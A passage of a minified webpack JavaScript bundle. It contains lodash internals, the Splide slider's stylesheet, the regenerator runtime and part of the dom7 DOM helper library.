o(p,(function(e,t){return l(e,t,n)}))}},b80T:function(e,t,n){var i=n("UNi/"),r=n("03A+"),s=n("Z0cm"),o=n("DSRE"),a=n("wJg7"),l=n("c6wG"),c=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=s(e),d=!n&&r(e),p=!n&&!d&&o(e),u=!n&&!d&&!p&&l(e),f=n||d||p||u,h=f?i(e.length,String):[],m=h.length;for(var g in e)!t&&!c.call(e,g)||f&&("length"==g||p&&("offset"==g||"parent"==g)||u&&("buffer"==g||"byteLength"==g||"byteOffset"==g)||a(g,m))||h.push(g);return h}},c6wG:function(e,t,n){var i=n("dD9F"),r=n("sEf8"),s=n("mdPL"),o=s&&s.isTypedArray,a=o?r(o):i;e.exports=a},"cq/+":function(e,t,n){var i=n("mc0g")();e.exports=i},dD9F:function(e,t,n){var i=n("NykK"),r=n("shjB"),s=n("ExA7"),o={};o["[object Float32Array]"]=o["[object Float64Array]"]=o["[object Int8Array]"]=o["[object Int16Array]"]=o["[object Int32Array]"]=o["[object Uint8Array]"]=o["[object Uint8ClampedArray]"]=o["[object Uint16Array]"]=o["[object Uint32Array]"]=!0,o["[object Arguments]"]=o["[object Array]"]=o["[object ArrayBuffer]"]=o["[object Boolean]"]=o["[object DataView]"]=o["[object Date]"]=o["[object Error]"]=o["[object Function]"]=o["[object Map]"]=o["[object Number]"]=o["[object Object]"]=o["[object RegExp]"]=o["[object Set]"]=o["[object String]"]=o["[object WeakMap]"]=!1,e.exports=function(e){return s(e)&&r(e.length)&&!!o[i(e)]}},dt0z:function(e,t,n){var i=n("zoYe");e.exports=function(e){return null==e?"":i(e)}},e4Nc:function(e,t,n){var i=n("fGT3"),r=n("k+1r"),s=n("JHgL"),o=n("pSRY"),a=n("H8j4");function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}l.prototype.clear=i,l.prototype.delete=r,l.prototype.get=s,l.prototype.has=o,l.prototype.set=a,e.exports=l},e5cp:function(e,t,n){var i=n("fmRc"),r=n("or5M"),s=n("HDyB"),o=n("seXi"),a=n("QqLw"),l=n("Z0cm"),c=n("DSRE"),d=n("c6wG"),p=1,u="[object Arguments]",f="[object Array]",h="[object Object]",m=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,g,w,b){var v=l(e),y=l(t),x=v?f:a(e),k=y?f:a(t),C=(x=x==u?h:x)==h,A=(k=k==u?h:k)==h,_=x==k;if(_&&c(e)){if(!c(t))return!1;v=!0,C=!1}if(_&&!C)return b||(b=new i),v||d(e)?r(e,t,n,g,w,b):s(e,t,x,n,g,w,b);if(!(n&p)){var E=C&&m.call(e,"__wrapped__"),S=A&&m.call(t,"__wrapped__");if(E||S){var T=E?e.value():e,P=S?t.value():t;return b||(b=new i),w(T,P,n,g,b)}}return!!_&&(b||(b=new i),o(e,t,n,g,w,b))}},eUgh:function(e,t){e.exports=function(e,t){for(var n=-1,i=null==e?0:e.length,r=Array(i);++n<i;)r[n]=t(e[n],n,e);return r}},ebwN:function(e,t,n){var i=n("Cwc5")(n("Kz5y"),"Map");e.exports=i},ekgI:function(e,t,n){var i=n("YESw"),r=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return i?void 0!==t[e]:r.call(t,e)}},fGT3:function(e,t,n){var i=n("4kuk"),r=n("Xi7e"),s=n("ebwN");e.exports=function(){this.size=0,this.__data__={hash:new i,map:new(s||r),string:new i}}},"fR/l":function(e,t,n){var i=n("CH3K"),r=n("Z0cm");e.exports=function(e,t,n){var s=t(e);return r(e)?s:i(s,n(e))}},fmRc:function(e,t,n){var i=n("Xi7e"),r=n("77Zs"),s=n("L8xA"),o=n("gCq4"),a=n("VaNO"),l=n("0Cz8");function c(e){var t=this.__data__=new i(e);this.size=t.size}c.prototype.clear=r,c.prototype.delete=s,c.prototype.get=o,c.prototype.has=a,c.prototype.set=l,e.exports=c},ftKO:function(e,t){var n="__lodash_hash_undefined__";e.exports=function(e){return this.__data__.set(e,n),this}},gCq4:function(e,t){e.exports=function(e){return this.__data__.get(e)}},hgQt:function(e,t,n){var i=n("Juji"),r=n("4sDh");e.exports=function(e,t){return null!=e&&r(e,t,i)}},iL6w:function(e,t){},iMhT:function(e,t,n){(e.exports=n("I1BE")(!1)).push([e.i,".splide__container{\n  box-sizing:border-box;\n  position:relative\n}\n\n.splide__list{\n  -webkit-backface-visibility:hidden;\n  backface-visibility:hidden;\n  display:-ms-flexbox;\n  display:flex;\n  height:100%;\n  margin:0!important;\n  padding:0!important;\n  transform-style:preserve-3d\n}\n\n.splide.is-initialized:not(.is-active) .splide__list{\n  display:block\n}\n\n.splide__pagination{\n  -ms-flex-align:center;\n  align-items:center;\n  display:-ms-flexbox;\n  display:flex;\n  -ms-flex-wrap:wrap;\n  flex-wrap:wrap;\n  -ms-flex-pack:center;\n  justify-content:center;\n  margin:0;\n  pointer-events:none\n}\n\n.splide__pagination li{\n  display:inline-block;\n  line-height:1;\n  list-style-type:none;\n  margin:0;\n  pointer-events:auto\n}\n\n.splide__progress__bar{\n  width:0\n}\n\n.splide{\n  outline:none;\n  position:relative;\n  visibility:hidden\n}\n\n.splide.is-initialized,.splide.is-rendered{\n  visibility:visible\n}\n\n.splide__slide{\n  -webkit-backface-visibility:hidden;\n  backface-visibility:hidden;\n  box-sizing:border-box;\n  -ms-flex-negative:0;\n  flex-shrink:0;\n  list-style-type:none!important;\n  margin:0;\n  outline:none;\n  position:relative\n}\n\n.splide__slide img{\n  vertical-align:bottom\n}\n\n.splide__slider{\n  position:relative\n}\n\n.splide__spinner{\n  animation:splide-loading 1s linear infinite;\n  border:2px solid #999;\n  border-left-color:transparent;\n  border-radius:50%;\n  bottom:0;\n  contain:strict;\n  display:inline-block;\n  height:20px;\n  left:0;\n  margin:auto;\n  position:absolute;\n  right:0;\n  top:0;\n  width:20px\n}\n\n.splide__track{\n  overflow:hidden;\n  position:relative;\n  z-index:0\n}\n\n@keyframes splide-loading{\n  0%{\n    transform:rotate(0)\n  }\n\n  to{\n    transform:rotate(1turn)\n  }\n}\n\n.splide--draggable>.splide__slider>.splide__track,.splide--draggable>.splide__track{\n  -webkit-user-select:none;\n  -ms-user-select:none;\n  user-select:none\n}\n\n.splide--fade>.splide__slider>.splide__track>.splide__list,.splide--fade>.splide__track>.splide__list{\n  display:block\n}\n\n.splide--fade>.splide__slider>.splide__track>.splide__list>.splide__slide,.splide--fade>.splide__track>.splide__list>.splide__slide{\n  left:0;\n  opacity:0;\n  position:absolute;\n  top:0;\n  z-index:0\n}\n\n.splide--fade>.splide__slider>.splide__track>.splide__list>.splide__slide.is-active,.splide--fade>.splide__track>.splide__list>.splide__slide.is-active{\n  opacity:1;\n  position:relative;\n  z-index:1\n}\n\n.splide--rtl{\n  direction:rtl\n}\n\n.splide--ttb.is-active>.splide__slider>.splide__track>.splide__list,.splide--ttb.is-active>.splide__track>.splide__list{\n  display:block\n}\n\n.splide__arrow{\n  -ms-flex-align:center;\n  align-items:center;\n  background:#ccc;\n  border:0;\n  border-radius:50%;\n  cursor:pointer;\n  display:-ms-flexbox;\n  display:flex;\n  height:2em;\n  -ms-flex-pack:center;\n  justify-content:center;\n  opacity:.7;\n  padding:0;\n  position:absolute;\n  top:50%;\n  transform:translateY(-50%);\n  width:2em;\n  z-index:1\n}\n\n.splide__arrow svg{\n  fill:#000;\n  height:1.2em;\n  width:1.2em\n}\n\n.splide__arrow:hover{\n  opacity:.9\n}\n\n.splide__arrow:focus{\n  outline:none\n}\n\n.splide__arrow--prev{\n  left:1em\n}\n\n.splide__arrow--prev svg{\n  transform:scaleX(-1)\n}\n\n.splide__arrow--next{\n  right:1em\n}\n\n.splide__pagination{\n  bottom:.5em;\n  left:0;\n  padding:0 1em;\n  position:absolute;\n  right:0;\n  z-index:1\n}\n\n.splide__pagination__page{\n  background:#ccc;\n  border:0;\n  border-radius:50%;\n  display:inline-block;\n  height:8px;\n  margin:3px;\n  opacity:.7;\n  padding:0;\n  transition:transform .2s linear;\n  width:8px\n}\n\n.splide__pagination__page.is-active{\n  background:#fff;\n  transform:scale(1.4)\n}\n\n.splide__pagination__page:hover{\n  cursor:pointer;\n  opacity:.9\n}\n\n.splide__pagination__page:focus{\n  outline:none\n}\n\n.splide__progress__bar{\n  background:#ccc;\n  height:3px\n}\n\n.splide--nav>.splide__slider>.splide__track>.splide__list>.splide__slide,.splide--nav>.splide__track>.splide__list>.splide__slide{\n  border:3px solid transparent;\n  cursor:pointer\n}\n\n.splide--nav>.splide__slider>.splide__track>.splide__list>.splide__slide.is-active,.splide--nav>.splide__track>.splide__list>.splide__slide.is-active{\n  border:3px solid #000\n}\n\n.splide--nav>.splide__slider>.splide__track>.splide__list>.splide__slide:focus,.splide--nav>.splide__track>.splide__list>.splide__slide:focus{\n  outline:none\n}\n\n.splide--rtl>.splide__arrows .splide__arrow--prev,.splide--rtl>.splide__slider>.splide__track>.splide__arrows .splide__arrow--prev,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--prev{\n  left:auto;\n  right:1em\n}\n\n.splide--rtl>.splide__arrows .splide__arrow--prev svg,.splide--rtl>.splide__slider>.splide__track>.splide__arrows .splide__arrow--prev svg,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--prev svg{\n  transform:scaleX(1)\n}\n\n.splide--rtl>.splide__arrows .splide__arrow--next,.splide--rtl>.splide__slider>.splide__track>.splide__arrows .splide__arrow--next,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--next{\n  left:1em;\n  right:auto\n}\n\n.splide--rtl>.splide__arrows .splide__arrow--next svg,.splide--rtl>.splide__slider>.splide__track>.splide__arrows .splide__arrow--next svg,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--next svg{\n  transform:scaleX(-1)\n}\n\n.splide--ttb>.splide__arrows .splide__arrow,.splide--ttb>.splide__slider>.splide__track>.splide__arrows .splide__arrow,.splide--ttb>.splide__track>.splide__arrows .splide__arrow{\n  left:50%;\n  transform:translate(-50%)\n}\n\n.splide--ttb>.splide__arrows .splide__arrow--prev,.splide--ttb>.splide__slider>.splide__track>.splide__arrows .splide__arrow--prev,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev{\n  top:1em\n}\n\n.splide--ttb>.splide__arrows .splide__arrow--prev svg,.splide--ttb>.splide__slider>.splide__track>.splide__arrows .splide__arrow--prev svg,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev svg{\n  transform:rotate(-90deg)\n}\n\n.splide--ttb>.splide__arrows .splide__arrow--next,.splide--ttb>.splide__slider>.splide__track>.splide__arrows .splide__arrow--next,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next{\n  bottom:1em;\n  top:auto\n}\n\n.splide--ttb>.splide__arrows .splide__arrow--next svg,.splide--ttb>.splide__slider>.splide__track>.splide__arrows .splide__arrow--next svg,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next svg{\n  transform:rotate(90deg)\n}\n\n.splide--ttb>.splide__pagination,.splide--ttb>.splide__slider>.splide__pagination{\n  bottom:0;\n  display:-ms-flexbox;\n  display:flex;\n  -ms-flex-direction:column;\n  flex-direction:column;\n  left:auto;\n  padding:1em 0;\n  right:.5em;\n  top:0\n}",""])},"k+1r":function(e,t,n){var i=n("QkVE");e.exports=function(e){var t=i(this,e).delete(e);return this.size-=t?1:0,t}},"k8Y/":function(e,t,n){var i=n("alwl"),r=n("Z0cm");e.exports=function(e,t,n,s){return null==e?[]:(r(t)||(t=null==t?[]:[t]),r(n=s?void 0:n)||(n=null==n?[]:[n]),i(e,t,n))}},kekF:function(e,t){e.exports=function(e,t){return function(n){return e(t(n))}}},l9OW:function(e,t,n){var i=n("SKAX"),r=n("MMmD");e.exports=function(e,t){var n=-1,s=r(e)?Array(e.length):[];return i(e,(function(e,i,r){s[++n]=t(e,i,r)})),s}},lQqw:function(e,t,n){var i=n("MMmD");e.exports=function(e,t){return function(n,r){if(null==n)return n;if(!i(n))return e(n,r);for(var s=n.length,o=t?s:-1,a=Object(n);(t?o--:++o<s)&&!1!==r(a[o],o,a););return n}}},lSCD:function(e,t,n){var i=n("NykK"),r=n("GoyQ"),s="[object AsyncFunction]",o="[object Function]",a="[object GeneratorFunction]",l="[object Proxy]";e.exports=function(e){if(!r(e))return!1;var t=i(e);return t==o||t==a||t==s||t==l}},ljhN:function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},"lm/5":function(e,t,n){var i=n("fmRc"),r=n("wF/u"),s=1,o=2;e.exports=function(e,t,n,a){var l=n.length,c=l,d=!a;if(null==e)return!c;for(e=Object(e);l--;){var p=n[l];if(d&&p[2]?p[1]!==e[p[0]]:!(p[0]in e))return!1}for(;++l<c;){var u=(p=n[l])[0],f=e[u],h=p[1];if(d&&p[2]){if(void 0===f&&!(u in e))return!1}else{var m=new i;if(a)var g=a(f,h,u,e,t,m);if(!(void 0===g?r(h,f,s|o,a,m):g))return!1}}return!0}},mLhc:function(e,t,n){var i=function(e){"use strict";var t,n=Object.prototype,i=n.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},s=r.iterator||"@@iterator",o=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function l(e,t,n,i){var r=t&&t.prototype instanceof m?t:m,s=Object.create(r.prototype),o=new S(i||[]);return s._invoke=function(e,t,n){var i=d;return function(r,s){if(i===u)throw new Error("Generator is already running");if(i===f){if("throw"===r)throw s;return P()}for(n.method=r,n.arg=s;;){var o=n.delegate;if(o){var a=A(o,n);if(a){if(a===h)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===d)throw i=f,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=u;var l=c(e,t,n);if("normal"===l.type){if(i=n.done?f:p,l.arg===h)continue;return{value:l.arg,done:n.done}}"throw"===l.type&&(i=f,n.method="throw",n.arg=l.arg)}}}(e,n,o),s}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=l;var d="suspendedStart",p="suspendedYield",u="executing",f="completed",h={};function m(){}function g(){}function w(){}var b={};b[s]=function(){return this};var v=Object.getPrototypeOf,y=v&&v(v(T([])));y&&y!==n&&i.call(y,s)&&(b=y);var x=w.prototype=m.prototype=Object.create(b);function k(e){["next","throw","return"].forEach((function(t){e[t]=function(e){return this._invoke(t,e)}}))}function C(e){var t;this._invoke=function(n,r){function s(){return new Promise((function(t,s){!function t(n,r,s,o){var a=c(e[n],e,r);if("throw"!==a.type){var l=a.arg,d=l.value;return d&&"object"==typeof d&&i.call(d,"__await")?Promise.resolve(d.__await).then((function(e){t("next",e,s,o)}),(function(e){t("throw",e,s,o)})):Promise.resolve(d).then((function(e){l.value=e,s(l)}),(function(e){return t("throw",e,s,o)}))}o(a.arg)}(n,r,t,s)}))}return t=t?t.then(s,s):s()}}function A(e,n){var i=e.iterator[n.method];if(i===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=t,A(e,n),"throw"===n.method))return h;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return h}var r=c(i,e.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,h;var s=r.arg;return s?s.done?(n[e.resultName]=s.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,h):s:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,h)}function _(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function S(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(_,this),this.reset(!0)}function T(e){if(e){var n=e[s];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,o=function n(){for(;++r<e.length;)if(i.call(e,r))return n.value=e[r],n.done=!1,n;return n.value=t,n.done=!0,n};return o.next=o}}return{next:P}}function P(){return{value:t,done:!0}}return g.prototype=x.constructor=w,w.constructor=g,w[a]=g.displayName="GeneratorFunction",e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,w):(e.__proto__=w,a in e||(e[a]="GeneratorFunction")),e.prototype=Object.create(x),e},e.awrap=function(e){return{__await:e}},k(C.prototype),C.prototype[o]=function(){return this},e.AsyncIterator=C,e.async=function(t,n,i,r){var s=new C(l(t,n,i,r));return e.isGeneratorFunction(n)?s:s.next().then((function(e){return e.done?e.value:s.next()}))},k(x),x[a]="Generator",x[s]=function(){return this},x.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var i=t.pop();if(i in e)return n.value=i,n.done=!1,n}return n.done=!0,n}},e.values=T,S.prototype={constructor:S,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(E),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function r(i,r){return a.type="throw",a.arg=e,n.next=i,r&&(n.method="next",n.arg=t),!!r}for(var s=this.tryEntries.length-1;s>=0;--s){var o=this.tryEntries[s],a=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var l=i.call(o,"catchLoc"),c=i.call(o,"finallyLoc");if(l&&c){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(l){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var s=r;break}}s&&("break"===e||"continue"===e)&&s.tryLoc<=t&&t<=s.finallyLoc&&(s=null);var o=s?s.completion:{};return o.type=e,o.arg=t,s?(this.method="next",this.next=s.finallyLoc,h):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var i=n.completion;if("throw"===i.type){var r=i.arg;E(n)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,i){return this.delegate={iterator:T(e),resultName:n,nextLoc:i},"next"===this.method&&(this.arg=t),h}},e}(e.exports);try{regeneratorRuntime=i}catch(e){Function("r","regeneratorRuntime = r")(i)}},mc0g:function(e,t){e.exports=function(e){return function(t,n,i){for(var r=-1,s=Object(t),o=i(t),a=o.length;a--;){var l=o[e?a:++r];if(!1===n(s[l],l,s))break}return t}}},mdPL:function(e,t,n){(function(e){var i=n("WFqU"),r=t&&!t.nodeType&&t,s=r&&"object"==typeof e&&e&&!e.nodeType&&e,o=s&&s.exports===r&&i.process,a=function(){try{var e=s&&s.require&&s.require("util").types;return e||o&&o.binding&&o.binding("util")}catch(e){}}();e.exports=a}).call(this,n("YuTi")(e))},mwIZ:function(e,t,n){var i=n("ZWtO");e.exports=function(e,t,n){var r=null==e?void 0:i(e,t);return void 0===r?n:r}},nmnc:function(e,t,n){var i=n("Kz5y").Symbol;e.exports=i},o0o1:function(e,t,n){e.exports=n("mLhc")},or5M:function(e,t,n){var i=n("1hJj"),r=n("QoRX"),s=n("xYSL"),o=1,a=2;e.exports=function(e,t,n,l,c,d){var p=n&o,u=e.length,f=t.length;if(u!=f&&!(p&&f>u))return!1;var h=d.get(e);if(h&&d.get(t))return h==t;var m=-1,g=!0,w=n&a?new i:void 0;for(d.set(e,t),d.set(t,e);++m<u;){var b=e[m],v=t[m];if(l)var y=p?l(v,b,m,t,e,d):l(b,v,m,e,t,d);if(void 0!==y){if(y)continue;g=!1;break}if(w){if(!r(t,(function(e,t){if(!s(w,t)&&(b===e||c(b,e,n,l,d)))return w.push(t)}))){g=!1;break}}else if(b!==v&&!c(b,v,n,l,d)){g=!1;break}}return d.delete(e),d.delete(t),g}},pSRY:function(e,t,n){var i=n("QkVE");e.exports=function(e){return i(this,e).has(e)}},pmef:function(e,t,n){"use strict";function i(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function r(e={},t={}){Object.keys(t).forEach(n=>{void 0===e[n]?e[n]=t[n]:i(t[n])&&i(e[n])&&Object.keys(t[n]).length>0&&r(e[n],t[n])})}n.r(t);const s={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function o(){const e="undefined"!=typeof document?document:{};return r(e,s),e}const a={document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){const e="undefined"!=typeof window?window:{};return r(e,a),e}class c extends Array{constructor(e){super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get:()=>t,set(e){t.__proto__=e}})}(this)}}function d(e=[]){const t=[];return e.forEach(e=>{Array.isArray(e)?t.push(...d(e)):t.push(e)}),t}function p(e,t){return Array.prototype.filter.call(e,t)}function u(e,t){const n=l(),i=o();let r=[];if(!t&&e instanceof c)return e;if(!e)return new c(r);if("string"==typeof e){const n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){let e="div";0===n.indexOf("<li")&&(e="ul"),0===n.indexOf("<tr")&&(e="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(e="tr"),0===n.indexOf("<tbody")&&(e="table"),0===n.indexOf("<option")&&(e="select");const t=i.createElement(e);t.innerHTML=n;for(let e=0;e<t.childNodes.length;e+=1)r.push(t.childNodes[e])}else r=function(e,t){if("string"!=typeof e)return[e];const n=[],i=t.querySelectorAll(e);for(let e=0;e<i.length;e+=1)n.push(i[e]);return n}(e.trim(),t||i)}else if(e.nodeType||e===n||e===i)r.push(e);else if(Array.isArray(e)){if(e instanceof c)return e;r=e}return new c(function(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(r))}u.fn=c.prototype;const f="resize scroll".split(" ");function h(e){return function(...t){if(void 0===t[0]){for(let t=0;t<this.length;t+=1)f.indexOf(e)<0&&(e in this[t]?this[t][e]():u(this[t]).trigger(e));return this}return this.on(e,...t)}}h("click"),h("blur"),h("focus"),h("focusin"),h("focusout"),h("keyup"),h("keydown"),h("keypress"),h("submit"),h("change"),h("mousedown"),h("mousemove"),h("mouseup"),h("mouseenter"),h("mouseleave"),h("mouseout"),h("mouseover"),h("touchstart"),h("touchend"),h("touchmove"),h("resize"),h("scroll");const m={addClass:function(...e){const t=d(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.add(...t)}),this},removeClass:function(...e){const t=d(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.remove(...t)}),this},hasClass:function(...e){const t=d(e.map(e=>e.split(" ")));return p(this,e=>t.filter(t=>e.classList.contains(t)).length>0).length>0},toggleClass:function(...e){const t=d(e.map(e=>e.split(" ")));this.forEach(e=>{t.forEach(t=>{e.classList.toggle(t)})})},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?`${e}ms`:e;return this},on:function(...e){let[t,n,i,r]=e;function s(e){const t=e.target;if(!t)return;const r=e.target.dom7EventData||[];if(r.indexOf(e)<0&&r.unshift(e),u(t).is(n))i.apply(t,r);else{const e=u(t).parents();for(let t=0;t<e.length;t+=1)u(e[t]).is(n)&&i.apply(e[t],r)}}function o(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),i.apply(this,t)}"function"==typeof e[1]&&([t,i,r]=e,n=void 0),r||(r=!1);const a=t.split(" ");let l;for(let e=0;e<this.length;e+=1){const t=this[e];if(n)for(l=0;l<a.length;l+=1){const e=a[l];t.dom7LiveListeners||(t.dom7LiveListeners={}),t.dom7LiveListeners[e]||(t.dom7LiveListeners[e]=[]),t.dom7LiveListeners[e].push({listener:i,proxyListener:s}),t.addEventListener(e,s,r)}else for(l=0;l<a.length;l+=1){const e=a[l];t.dom7Listeners||(t.dom7Listeners={}),t.dom7Listeners[e]||(t.dom7Listeners[e]=[]),t.dom7Listeners[e].push({listener:i,proxyListener:o}),t.addEventListener(e,o,r)}}return this},off:function(...e){let[t,n,i,r]=e;"function"==typeof e[1]&&([t,i,r]=e,n=void 0),r||(r=!1);const s=t.split(" ");for(let e=0;e<s.length;e+=1){const t=s[e];for(let e=0;e<this.length;e+=1){const s=this[e];let o;if(!n&&s.dom7Listeners?o=s.dom7Listeners[t]:n&&s.dom7LiveListeners&&(o=s.dom7LiveListeners[t]),o&&o.length)for(let e=o.length-1;e>=0;e-=1){const n=o[e];i&&n.listener===i?(s.removeEventListener(t,n.proxyListener,r),o.splice(e,1)):i&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===i?(s.removeEventListener(t,n.proxyListener,r),o.splice(e,1)):i||(s.removeEventListener(t,n.proxyListener,r),o.splice(e,1))}}}return this},trigger:function(...e){const t=l(),n=e[0].split(" "),i=e[1];for(let r=0;r<n.length;r+=1){const s=n[r];for(let n=0;n<this.length;n+=1){const r=this[n];if(t.CustomEvent){const n=new t.CustomEvent(s,{detail:i,bubbles:!0,cancelable:!0});r.dom7EventData=e.filter((e,t)=>t>0),r.dispatchEvent(n),r.dom7EventData=[],delete r.dom7EventData}}}return this},transitionEnd:function(e){const t=this;return e&&t.on("transitionend",(function n(i){i.target===this&&(e.call(this,i),t.off("transitionend",n))})),this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=l();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){const e=l(),t=o(),n=this[0],i=n.getBoundingClientRect(),r=t.body,s=n.clientTop||r.clientTop||0,a=n.clientLeft||r.clientLeft||0,c=n===e?e.scrollY:n.scrollTop,d=n===e?e.scrollX:n.scrollLeft;return{top:i.top+c-s,left:i.left+d-a}}return null},css:function(e,t){const n=l();let i;if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(const t in e)this[i].style[t]=e[t];return this}if(this[0])return n.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((t,n)=>{e.apply(t,[t,n])}),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=l(),n=o(),i=this[0];let r,s;if(!i||void 0===e)return!1;if("string"==typeof e){if(i.matches)return i.matches(e);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(e);if(i.msMatchesSelector)return i.msMatchesSelector(e);for(r=u(e),s=0;s<r.length;s+=1)if(r[s]===i)return!0;return!1}if(e===n)return i===n;if(e===t)return i===t;if(e.nodeType||e instanceof c){for(r=e.nodeType?[e]:e,s=0;s<r.length;s+=1)if(r[s]===i)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;if(e>t-1)return u([]);if(e<0){const n=t+e;return u(n<0?[]:[this[n]])}return 